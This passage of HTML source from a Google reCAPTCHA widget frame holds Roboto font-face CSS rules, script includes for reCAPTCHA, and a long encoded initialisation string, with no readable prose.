  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="iu3zxfxForytCkHoot7OJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="iu3zxfxForytCkHoot7OJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iu3zxfxForytCkHoot7OJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JsOaw5bDlDvCiEcTw4AnwqBqd8ObwrLClsO1SythHwbDnThpwqfDosKow7dAd3fDuHQ8w5JUf8O/wpTCp28Aw6tPccOSwpw/wqA0WRN1wpYdJSMfAz/CisO1w5AOw5XCjlRuLMK6acKkwoNVDj3CuSYMw7URBcOnwrpHBE/[base64]/Cqhw5URvCgC7Co8KTw7bCpFlXUsObw43Ci8KcdcOpw7XCqm1mw6DCi0o9w5xpDsK3FUrCllFWTMODGsKJCsKNw6Mvwos4YMO8w6/CksOqVlbDu8KDw4bClsK0w5NHwqMFfU0bwpTDjHgJPsKrRcKfZ8OJw7kHYRLCiUZGNXlTwpnCscKuw7xnXsKPIg18PA4LYcOFXAcYJsO4bMOcCncla8Krw5LCrcOOwpjCl8K2QQjDoMKuworChz4kw45HwojDsjHDlHTDrsOow5XCqFArQ2Jbwq9KLi/DsGnCkldwOVxgKsKqfMKdwonCom00Cw/ClcKMw5bDmibDnsKjw5zCgyFuw5ZJWsOYFA91VsOYfsOCw4vCvQHCiFI5J1LCicKOFFlJSVVHw4/DmMOBGMOkw5AIw6ULBn1dbsKYSMKmw6zDoMKJFsKLwq8awp7DgzbDq8OSw4bDrFAaw7kFw6zDm8KiNWIFI8OcLsKAS8OBwp9Jw4sxJwPDnmkuaMKRwp8/wpPDgzXCqQfDpwTCssO1wqPCjsOwVispf8OAw67DsMOnw5vCn8O0IFjCkEnDkcOAaMKdw5FOwr/Cg8OPwqdkw7BdchkXw7nCt8OAE8OGw498wpLDmVnCowvCtsOYw7/DvcOQXcKmwqI6woXCj8OgwoBjwo/DuCbDkTzDsmIlwqrCnmTCuChyWMKQQMOlw5BYw7nDhsOgbcKWFlFCXsO/w6rDlsOxw47DucKlw7rCm8OiAcKsVTHCvl7DlcO9wrrCk8Olw5rCucKjE8Oww44TTmlWO0DDpsODJ8OQwrxIw7gaw6vDusK6w7cawprDvcKFWMOmw6Rxw6QNFcOgXTzCn2/[base64]/DqcOrwoFPEmHDiQ4sZWd6wrtew4PCnyBdVcOPw4lWWMOhQxYjw4ESXMKNwrwOwpRuEk9sacOCwp9vdHzDhMK+W8K2wrkIC8OPwq4iVTPDrnPCnz3DgFTDo1Vrw4QUa8OrwrQBw4QORWHDi8OeU8KIw5XCj2/DpDNKw4fDtELDlXjCn8ORw7bChCUWU13Dk8Oswq57w4hYIcK0CWbChMOewrTDsBUnAXfDiMK8w5R3NXfCl8OIwoxxw4/DgMOxUXRhdcKzw7FAwrPCicOlIcK8w43CisKhw7huZFNDwrDCtC7CosK2wqLCu8KVKMO2wqfCjTJCw6jCm04owq/CpVwXwoMowq/[base64]/DkMO8TmnDrydCw7lzw4XCo8K3EmVewqQewrXCln3DtFbDuR7CucOcXAPCtjExPENzw6R4w6/CjMOpfjAGw4E5cAwke3AoPCTCpMKKwpLDuXfDi3IXby9jwrjDpUrDsBvDn8KiB0TDkcKEWQLCvMK8EixBLTJpVFZcZ1PDuzANw69gwq8XC8OKdMK3wrHDnBhkMsOcaUXCv8KIwpzCsMONwqDDp8Oxw6vDkQjDm8K3FsK2woxyw6nCqkHDtHPDiX4Ow71LZ8OGPl/DqsKUw4xKd8KkHm/CngE0w6jDg8O4YcKXwoRwJMOswpJNXsOrw4sEJ8KsEcODWAZDwoLDhiDDh8OzAsKGwp3CmcOQwoNAw6jCs0XCocOgw6bCiXDDgMKEwpU1w4jDsBhxw7JeK17DhcK0wojCjQcQc8OMUMKJBzxCDWnDo8K/w6TCuMKcwrxxwo/Ds8OpYhMewpnCnUHCqcKBwrILMcKuwqXDocKtEyjDkcKmWnTCrBspwovDtws8w612wpciw4gqw6LDkcOrMsKXw5F+RTwfesOfw6xCwqsQUwZvNSTDt3/CmURPw4XDrBxnOWwXw6ptw67Ct8O6IcKYw7vCq8KVLsOfD8OIwrouw5PDn290wo57wrRBLcOnw6XCtsOeSW3CiMOfwoFyHMO3wpTCmcK3McOxwpJTdQLDhW82w7fCpB7DrcOQE8OoEzJVw4/ChT09woN9asO0K2nDqcKiwqA4wq/Cg8OHZMObw5xHB8K9CcKswqQdw4cBw6/CkcOlw7oEw67CucOawpzCh8KhM8OXw4Y1Tml0QMKEYlnCoHzCojXDiMK5WGkhwr1Yw4QOw7HCkzFBw6XDp8O8wqoiE8O8wonDrz4Jwrx4RGHCknkdw7poEFl2Xy7CpQMaP1pnw6Jlw4sQw5PCo8Ozw4/[base64]/IUBTwojCtMOcwokye8OIw5DCsDpnHcKxwrY0JcKhwp1KB8O7woDCnVHChsOWYsOmJ1PDlxQMw6/CpmDCr388w58gQAtCKiFcw4BYeRB4w7LDsAJSP8OoYMK4EQlWMR7Dm8KRwqZIwq/[base64]/CmsOXw7N9w7xMVsO2w4xcGzZmw5tZw4vCm8KWw4dKBk/[base64]/[base64]/CgcKIK8OlI8Odw6ZjdTF1wq12MDnDhSlFN0LDrCfDl8KXw4DDi8Kmw51LMBXCjsKew77CsG8VwoZlB8KYwqjCix/[base64]/w4/Ch3vDu8K0cknDhcOiwprCuH5nw4nCiMKtVMKtwoHDuhMeFCTDo8KTw4rCpcOpCAd3OhJoT8O0wq/[base64]/DnT9SRXPDnnYBwolow6LChXxIaTJuwqfCiCUBa1AQI8OQF8Oxw7krw67DqxfDnUdLw7fDtwMpw5bCnzwiNsOxwpl7w5LDn8Oswp3Cs8KQF8O+w5TDt1sjw5kSw7J5GcKPGMK1wrISRMOhwqo4wqgfasKIw7R/Aj3DucODwpEDw4wdGcKILsOYwqjCtsOTRxdmVyHCsRnCrQPDusKGcMK/wr7CsMOvGiMnMwjCkQgqOCE6HMKgw5ARwrAYFnQ4MsKRwoceSsKgwrN/esOMw6YLw4/CtDDCuAVwFMKUwo3CpMKOw6vDiMO6w73DlsKSwoPCicK8w7EVw61XJsKUX8KTw45Ew7nCjy5TNWkvK8KqMSArU8KBCH3CthZwfm0AwrvCgcOuw4bCuMKIUsOIWcOfS3JAwpZjw7TCog83YcKmQn/DnF/CqsKXFE/CjsKhKMOzXA9EDcOoL8O/[base64]/DpcKLf8OsNHMBMV8NBCjClcKrw7s/wrJwFBN+w6XCr8KTw4jDicKsw53DkSd8e8KSYhfDs1ViwoXCv8KcR8O9wojCuj3DrcKrw7dgA8KFw7TCs8O/YXsKa8K3wrzCnnFXb05EwpbDkMOUw68pYnfCn8KZw6bDusKYwrbCnRcow797w6zDvyLDsMKiSCFNOEFBw6ZIUcOpw5AwXCPDssK0wq3DkEspOcKCJcOFw5k/w6NlKcOMDVzDrDMKc8Oswohdwo8zGWBAwr8sbBfCgiHDgsKAw7VyEsOjWh3DusOKw6PCsgTCu8Oew5jCpcO9Z8O6JEXCgMK+w7bCpDMfYELCoEXCmw7DucKmK0B7DsOKD8KMEi0/RnUOw7hrfRPDgUxAGnFhfcOSGQfClsOOwoPDqjQZAsO1ZzvChTzDv8KoZ0JfwoVnFW7CsStsw7fCjw3CksOXcx3ChsO7w7gXGMOpJcO8YWzCizU/worDmRHCmsKxw6vDl8KhO0U+wp1dw61qBsKSFcKgwoTCon8fw5zDqTB7w4HDmEXCg0YOwogbQ8OxUsKswoATKVPDuGEDf8KbKELCusK/[base64]/wqRawqHCoBbDlX4aE8KJw7tdwq8yBAsYwps+wqnCv8K7w4fDlxxvJsKgw5nDq2RNwpfDu8OscMOMViDDtnLCjxvClcOWdX/[base64]/DisK0KMKVKXlnKsKdw7BFX8KSw6VkwqDCkDvCpcK/b3/[base64]/CkEnCrE/DoMKSwr3CmcOUNMOVaMKrH13Dl1/CucOOw4XDk8K2GQbCuMO8VsKiwpXDoCDDiMKCTcKpI0lyaR0aCMKbwojCjVDCpMOBLcO/w4fCmTvDjMOOwqMewrssw6c7EcKjDh7DhcKDw7PDnsOFw5sQw5kgPgHCj0EVWMOrw43Cs2/DpMOoZsO3Y8Kkw79Dw4jDmC/DnGpYZsOsY8OYC1ddN8KeWcOywrg3NcO7WFHDlsKNw7vCp8ONSV3CvX80cMOcGEnDmMKQw5Esw49LGx8/[base64]/Dk8OIQGZ3w6XDg8Kzw6hsw4nCtUHCqsOew6xvw45ow5LDosOVw5QkZgzCpgAHw7kDw6zDncKHwqFQFm1JwqxBw7/[base64]/CoX/CsEDDiUnClsOewolrwrBewo/CqC0xCwNMwqNNWg7CgT0oUD/CjynCvEl4WhYHKgzCnsOeIsKcVMOLw63DrzjDh8OBQ8Omw4FXJsKmSGzDocK4ZDU8KMOJNRTDlcOwYWTDlMK0w7HDisKjX8KvKMOZS1F5RGzDlsKlMAbCgMKFw6fCj8O4RTjCgAYQA8KoDEPDqMOzw6tzKcKRw64/FMKrBcOvw4bDgMKVw7PCn8O7w78LZsKgw7BhLQQDw4fDtsO3O09hMCo0wrgvwrQxecKqXsKpw5l6IsKBwrQfw5NTwrPClkkuw4Bgw6U1MWcUwqjCpUVPRMO0w4VVw4Ylw4JTaMOCw6bDscKHw6UYU8ODFkvDjgnDrcOUwojDs0jCi0XDjMKRw4DCvyvDuA/DtwLCqMKjwr/Cl8KHKsKhw6Q9F8K6YsKYMMK4P8Kcw6Yuw7gTw6LDjMKyw5pLFcKpw7rDkCB2R8Ktw7F5wrEFw7ZJw5JeZcKjCcKkB8OSIzwsdF9SZSLDvC7DjsKHLsOtwq1XSwI6IMOFwpLDgjDDhXJICsKqw53DhcOaw5XDq8K/d8K+w4vCtQ/CgsOKwpDDo1AjLMOnwppMwp0tw71cwrUMw6lUwoJzDnpgGcKWYsKdw7Nsf8KnwqXDlMOAw6rDucKaHsKwOznDvMKdQS9zL8O6ZR/DocKifsO3NQVyLsOvG3UnwpHDiRoee8KNw78Uw7zCsMKTwojClsKow4nCgjPCmn3CscKTPWwzQy5mwrfCnFfDmWPCuSzCoMKdw7M2wqcZw6V+WzFQfTjCmGQuwosiw7VVw7/[base64]/DsUvChT8KwpdFasK8wqfCncOzw4DCqBBqwpxEFMKPwqjCnsK5fX0xwoUnKsO3YMK8w7MlfQ/DmF8Kw7rClsKZTkwPcDXCtsKQFsOIwrTDlsK4GcKAw4c1FcOkUR7DjnDDusK9dcOuw7rCosKIwo1oQj40w6dXLh3Dj8O2w6hUEzPDmjvCmcKPwqJ/cxsEw4rCuy5gwqtuJTPDoMOPw4vDj31rwr54wofCiWrDtQdTwqHDtinDhMOFw7RBScOtwrrDrmnCplnDpcKYwrkSfU02w4MjwoZOKMObOcOGwqPCmi/Cp17CtsKAYh9oRsKPwqvCq8O5wrvDh8OxJDE5dwPDiBnCssK8RncCfMKuf8O2w53DncOYO8Kfw6spb8KowrpLOcOiw5XDqztfw7/DscKkTcOTw6McwqBhw4vCucOvSsKPwqYaw5HDlMO4EFHDtmRPw5vCicOxHSXCpBTCjcKsZsOgBSTDncK0Q8O/HSw6w7MJTMK9KGEVwr5KbQ4HwoRJwoFJFMK8KMOIw55iQVnDuX/CrBgGw6HDmMKqwpwUfMKqw5bDjgrDqXbConxmScO2w7HCm0TCisOxe8O+JcKGw7A7wq1II2xXbFLDqsOOLz/DmcKvwonCocOqHGUVT8Kbw5dcwpfCtG5GZgtvwqU0w5EiAGZeWMOlw79NdGbCiFrCnwsbwofCjcOvwrwkw7rDqFF4w4jCmcO+OcOWSjweXlhywq7DhBTDnSpgUxfDmMOTSMKew5sNw4FANsK1wrnDkDPClxFgw5Ysc8OUf8Kxw4HCgXBpwqR/JDzDnsKpw5TDhEPDtcOKwodWw6kwI3bCjHEDd0LDlFnCvMKNCcO/[base64]/DkMKNw6R2bhfCuMOxXCgnw7cDasOrwqQYw7DChlrCj07Dm0TDm8OsYMOYwqDDnwzDjMKDwpjDmlRdGcK6JcKvw6XCg1PDkcKHasKCw73CqMKQOB99wrbCk2XDkEXDsExJTsO7UXEpZsKtwoLCp8O7b1rDt1/DnwzCoMKuw5pFwpcjXcOSw5/[base64]/Cl8KGYsKtSUvCocOmw73DtMOtFsO2w5fCgsK/w78swqV8wptUwprCmsO8w6sxwrHDm8K9w43CrAhMNcOQWMObHGfDsDVRw67CoFY6w6PDpipqwoA0w43CmT3Djjx3MsKSwoVkNcOHAcK+GMKYwrcww5LCsxTCosKYM0o5TDjDgV/[base64]/DiHnDomjDkcKuwp9fwr/CmcKyF1TDqTrCjcKHOCrCm3TDisKYw58mPMKpNnQ/w7rCrmnDiCnDpsKyc8O+wrTDnR0uRF/CtnPDnUDCogciXhjCuMOGwoAXw4rDjMKTVyfCuydwJXLDhMKwwr3DrFDDnsO6Ak3Do8OPGmJlw5JXw7LDlcKWcl7ChsKxMw8sdMKIGynDtTXDqcOKEU/[base64]/wrcsw6McQiHCq8KIKxnDh1sNGgFtWgRNw5F3ABvCqyPDjcK1UA1HCMOuYcOTwrtRYiTDtmLCpFA5w4IVbkHCgsOlw57DsW/[base64]/DocO6IjIWw4fDmDjCnsKnBMO+DsO7woHCtWAnbyFWwpJkFsKHw50uKMOxw7zCiGHCnioEw7bDtnp5w5lmbFFpw4zCh8OQDWLDqcKnGcO6S8KTcsOBwqfCpSrDlsKhJ8OoKljDhX/CmcO4w47DsREsfsKIwplpFXFRc2/Cv2ojW8KCw7hUwrk8eUDCoEnCk0tmwrxlw5XCiMONwqfDrcOKeiNBwr4KZMOeRnIIFyXCgnlnSDhKw4INex98Ak96e0tJBykmw7sAA1TCrcO5dsOTwrjDswjDu8O7AMOVUX9lw4/DkMKaQzsQwrI1Z8K3w4TCrSrCh8KhWwvCocKXw5PDsMOTw5E4wrzCpMO+VGI/w4PCiWbCuFnCvXlQSRIlYDtpwqrCo8OjwokQw4rCkcOkZWPCu8OMGxXCiAnDpQ3DvCcPw440w7HDrg9tw5zCiDtGIk/CrAM+fmbDtDcaw6bDrsOpE8O2wqTCt8KhacOjM8OTwr56w4pDwoXChDjCjjY8wpDCjid9wrfClwLCmMOsI8OfT3ZiOcOXJ30owoPCpsKQw4EDXcKgdnTClTHDvjDCmcKdOzZXVcOTw5PCkA/CkMOgwrDDhU8QUG/CosOSw4HCs8KgwrHCiBBqwonDusK1wocWw6Ztw6IWHl0Fw6PDksKSJSDCuMOgegjDkUrDoMOGFXdFwqwqwpVDw4lLwpHDtQIQwo0mKcKsw54awqXCiiJ0csKLwo/DrcOiesO3WCApbS0TLHLCs8ONaMOPOsOMwq0hRsOmJMO1R8KEA8OQwqfCvgvDokVyXwDCrsKYVQDDl8Oow5nCmsOUXS/DmcOKcStFAl/DvFkewp7DrsKee8OVB8OUw53DiV3CpVBYwrrDk8KIARzDmnUcCwbCv0wiJBxzHG7Dgm1Dwr5KwoYAKARuwqxkEsK4fMOKB8OKwq3Cj8O0wqfCjFjCtggrw6sIw7oxAAfCvA/DuWMqDsO0w6YtXCDCgcOTesOuL8KMQsOsPsOSw6/DukPDvn7Dh2lLOcKkecOGNsOYw5h8Pl1XwqpcQRZMWsOxSBs/F8ORWW8Bw7rCgygIFC1LPMOSw4AAblLCosO2FMO4wqfDsDUidsOTw4ofVsO4NDJTwp5WbDHCnMOQV8OBw6/Dl0zDgE4Qw4EiI8KSwqLCqDBGd8Oew5U0K8OOw49Aw4PCt8OdHxnCi8O6XnjDrTYMwrc9UcK7d8O6FsKkw5Y0w5fDrjVbw4MswpkBw4ULwoVzW8KiF3R6wpg/[base64]/CiUvDoSY9PMKLAC/[base64]/[base64]/CsXDCusODTMOyw4PDn8KswoEOwoNfwpk2DjrDp8KENMKBCMKSBVXDq2LDjMK1w6fDsFodwrdew4bDgcOuwo5SwrfCusKkccKqWcKHHcKgVG/DuWBiwoLDo0gSCwTCkcK1U09EY8OkasKSwrJKYVTDu8KUCcOhcSnDr1PCpsKpw7zChztkwp8jw4J8w5fDjXDCrMK5QkgXw7Y9wr3Ds8K2wqLCjcKiwpJIwrXDtMKvw6bDocKLwr/DgDHCkU5jBS4ZwobCgMOOw5URE38aYkXCnzsGZsKTw4EPwofDmsK4w4zCusOMwr8XwpRdJMOBw5Iow5lWMMOiwrfCh3nDiMKGw5bDrsOaKcKKbcOhwqNJOcOPQ8OJUVnCqsK9w6rCvQvCsMKMwr0Uwr/CocOJwpXCsXQqwojDgMOHRcOuZMO1Y8O+IMO+w6N9w4TCmMKGw6/DusOYw5PDpcORdsKrw6wOw4xWNsK3w7FrwqzDmxtFY2kMw7J7woNvACV4RsOewrbDkcK5wrDCpXPDgx4YAMOWPcOyTsOrw6/CqMOkTFPDm0hXNxfDi8OoF8OeP38jVMOoB0rDu8OUB8O6wprCicOzccKsw6LDomjDrnDCtUnCgMObw5TDisKQJnE0IShCPzzCgcOCw7fChMOQwr/CscO7bsKsCxVXBX4awot6SsOrMUDDtsKDwpZ2w5rDgU5CwpTCl8KWw4rCryHDgcK4w6vDgcO4w6VXwpJiNsKxwpPDmMK9JMK/NsOpwpXChcO7I3HCkDPDrxjDoMOLw6UhF0VFMcK3wpIyM8K+wo/ChcOkQC7CpsO3fcOOw7nCrsKQY8O9PyYmAHTCkcKxHMKuYV0Kw6DCqR9EHMOTPlYVwpXDg8KPeyTCocOuw480FsOOdcOtwpgQw5UlXcKfw6UZD11jNDlhM1zCjsKsL8KjC1/CsMKOMMKeXHAPw4HCvsOSacKBJifDj8Kew4c4A8Okw6Nxw7l+SipNaMK9FlvCshnCt8ObGsOTIynCucOCwppiwoE4wonDhsKdwqbDp1hZwpAwwql/[base64]/DqW/CvMOXQjJ9ACfDtcOzBiLCn8OTwpXDiQ3DrC4NR8Kmw5RVw7XDqzoWwpTDrH5UBcOuw79+w6V5w418KsKcasOdG8OufsKZwokKwqAmw7kxRMOnEMO+DMOpw67ChsKxw5nDkC9Ww4vDnGwaIsK3fcK2Z8KOVsOQTx4qXcOVwpPDjcK+wqPCn8KoPlZMQcOTbVt/w6PDi8KvwpbDn8O+G8OoBgprSg4weGVcdMOhTsKRw5jDhsKswrwUw7LCnsOlw79/OsKNZ8OJUsKOwosaw6rDl8OXwqzCtMK/wp0LYBDCrA3CoMKCZFvCpMOmw6XDkWLCvELCp8Klw55yJ8OTD8Kjw4XCm3XDtjQ4wqnDo8K9d8O1w6LCo8OXw5B4OsOTwonDnMOmFsOzwrhLasKVQwPDpsKMw7bCsTo3w7rDqMKoRkvDtnrDu8OGw55qw5x5O8KPw5ZIK8OYUS7CrMKjMBTCtmnDpQJ/b8OYW0rDjVHCigTChWXCqUXCjXsWbMKDUcOHwr/DqcO2w5/DrEHCmX/[base64]/CnsOue8Kfw4TCjwYnSSbDvx3CuMKCK8KoGcO4KBdKwpAUw7jDv00JwrLDgXwPYsOjak7CkcOJNcONW0wXDsO4w6hNw6YtwqTChkDDoTU7w5w3WQfCmcOIw4vCsMK1wrgZQBwsw590wrrDoMOZw6Ifwo0Ew5PCingSwrNOw7lywoolw4Zwwr/[base64]/DjsKvw5TDoSA4w4rChMOROwfDhsOww7PDhMK6wpnDs2XCocKMC8OCTsK9wrLCu8OjwrrCtcKTworCvcK/[base64]/CgAZZKGkjOx3CkldxeAbDuybDsnBiw7vCjllzw77DrMKxCEEWwo3CssK5woISw4NbwqdtFMOJw7/[base64]/IMKSw7LCicOBGsO1Szctw4LDlcOzw6MtDcKZwqMiw5/[base64]/DjknDocKQHx0cYzzCqsK1w6otagTDrsK5YifDqizDl8KjcMOhAcK0W8O3w612w7jCoEDCiE/DkwB4wq/CsMK9dB1Lw6dqOcO9UsOrwqFTMcOiZHEURUV7wqUWBAvDkCLCnsO4VEzCuMOmwo7DsMOZCyUAw7vCmcOQw5XDqkHCnC5TUB51fcKzOcOVcsOHOMKzw4cUw7nCj8KuH8KWZ17CjxtZw60HDcKLwqrDhMK/wrc/woNdFlrCp17CoXnDuG3Cv1x/w582XmQLalNew7wtSMKkwpbDomzCg8OUMznCmgrCmVDChHpKN2QbQDI2w5N9DMK1UsOrw5lQf1PCtcOJw5fDpDfCksOcZStBVDfDjMK3wrASw6c8wqDCt2VrYcO6C8KER1XCsUwcwqPDvMOUwpkFwpdBK8OJw6FLw6U7woYXYcOhw7PCosKBIsOqLUnCkDRCwpvDnB/Cq8K9wrgTOMKvw5nChQMdGUbDsxA3HQrDqX1vw4XCscOGw6hDbCQVHMOmw5DDmMKOTMKsw5pIwoV2Z8OuwoYzSsK6JmcjN0wawpLCrcOzwqrCtcK4ExMrwrULUMKLYyTCj2/Cp8KwwqMPT1xhwolGw5pxCMO7EcO7w6s5WiNleRvCjMONTsOkfsKzMMOYwqU/w6chwp7CkMKZw5o5DUzCicK7w78WJWzDi8Omw4zCrMOpw6BHwptNHnjDjhLCpRHClcOZw43CoF8dasKQwpPDp3RIHDbCuQABwqFoJMKvcHtPQljDsnZow61ewpPDg1XDnV8tw5daDETDr17ClsOhw61AVWPDn8KswobCpMO5w7MeWcO/[base64]/Dp1jDs8KZLAlCwrUmDzFnV8KvZcK6HVrCuXrCl8O5w4s+wqB0XEZow4gvw7jCpCHCnmFYP8OPIzsdwpJXRsKpFsOiw6XCnGlJw7dtw7fCmQzCuDbDsMKyCW/CizzDtC4Qw79ySnLDrsK/[base64]/CvsOVwoUobw3DjMKdFWZrw63CtV0fw6bDrTgGLH0qwpZLwpxzN8OfBW/[base64]/CnsK8P8K4wo/Ch8OPPMORKifDlg8sf8OfUUPDr8OzSsKCEcOow6HCqcK/wqkjwpDCiErCnhRXdWZDbxvDnETDpsOndMOOw6bDl8KlwrvCjcKJwp1ef2c4MDIqQEgjYsOrwo/[base64]/CpgcJCMK5wot/RMOdRcK0wpPDhmcKw5rCqcKRwqM2w5E9ccKRwpDDmSTDksKPwrXDusOTRcKAfgLDgxfComPDkcKJwrXCtcO/w6Fqw701w5TDl07Cp8K0wo7CoFPDqMKyAR0lwplLwplyX8Opw6IXXcKaw6zDkHTDvnnCiRQiw5Quwr7DuBfDmcKhUMORwo/Cu8KIw7cfOhfCkVJ+wplkwrJvwoVyw4EvJsKvBC3Cs8OWw6TCocKkUX5WwrhJYz5Zw5DCviPCn3kuX8ObEgDDo3TDi8KPwpfDtxIFw4HCosKJw5ITYMK8wrnDixHDjAzDiR8wwqLDgkLDgDUoLsO/QMKfwqnDkxvDrADCnMKPwoEtwqlrJMOBwoEQw7UgOcKcwqoDU8OjbkU+BcOaKsK4CyJZw7MvwpTCm8KzwrRVwrzChx/DiwARXDDClmLDh8KGw4chwoPDrAjDtQMkwpLDpsKmw4TDqhwzwq3DgHvCtcKXXsKzw6vDpcKnwq/DmmYpwp5/wrnCqMO1B8Kkw6/CqSAeICJVUsKZwo1PfCkKw4J5RMKSwqvCnMKkBhfDucOSXcKYe8KwAg8Mw5fCp8O0WmvCjMOdKGPDgcKkS8KWw5cSTB7DmcKhwoTDm8KDBcKpw6ZFw7JhM1RME3gWw5XCn8OFHmxTMcOnwozCk8OkwrshwqXDkl5zE8Kdw7BHMTDCnMK9wqbDhVjDni3CmcKZwr1/[base64]/GSzCqsKeWcKWw5J3woLCn0xtwpApLmPDjDgnw55OHBJbFn/CoMOswoLDmcOcIw4Gw4HDtVYRZMKuLQsEwpxDwoPCrR3Dp2DDkR/Ct8OJwphXw65/wp7Dk8OjV8OpJwrCvcK7w